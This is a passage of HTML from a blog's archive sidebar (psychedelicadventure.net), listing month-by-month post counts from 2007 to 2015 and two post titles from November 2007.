</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='http://www.psychedelicadventure.net/2007/11/secret.html'>Law Of Attraction : The Secret Documentary / Movie</a></li>
<li><a href='http://www.psychedelicadventure.net/2007/11/transformers-movie-torrent.html'>Transformers : The Movie</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(166)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(276)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
